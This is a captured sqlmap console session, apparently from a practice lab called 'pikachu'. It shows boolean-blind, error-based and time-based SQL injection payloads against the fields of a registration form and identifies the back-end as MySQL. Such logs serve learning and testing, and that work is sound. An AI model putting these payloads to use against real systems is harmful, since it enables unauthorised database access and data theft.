 C:\Windows\System32\cmd.exe
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=1&password=1&sex=1&phonenum=1&email=1' RLIKE (SELECT (CASE WHEN (2314=2314) THEN 1 ELSE 0x28 END))
AND 'JgCN'='JgCN&add=1&submit=submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=1&password=1&sex=1&phonenum=1&email=1' AND GTID_SUBSET(CONCAT(0x7170766a71,(SELECT (ELT(9986=9986,
1))),0x7170716271),9986) AND 'WWBj'='WWBj&add=1&submit=submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=1&password=1&sex=1&phonenum=1&email=1' AND (SELECT 8135 FROM (SELECT(SLEEP(5)))nnqJ) AND 'iZlF'='i
ZlF&add=1&submit=submit
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[2] place: POST, parameter: sex, type: Single quoted string
[3] place: POST, parameter: phonenum, type: Single quoted string
[4] place: POST, parameter: email, type: Single quoted string
[5] place: POST, parameter: add, type: Single quoted string
[q] Quit
>
[18:58:05] [INFO] the back-end DBMS is MySQL
[18:58:05] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
web application technology: Nginx 1.15.11, PHP 7.3.4, PHP
back-end DBMS: MySQL >= 5.6
[18:58:05] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\pikachu'
[*] ending @ 18:58:05 /2025-03-15/
D:\sqlmap\sqlmapproject-sqlmap-6c108d9>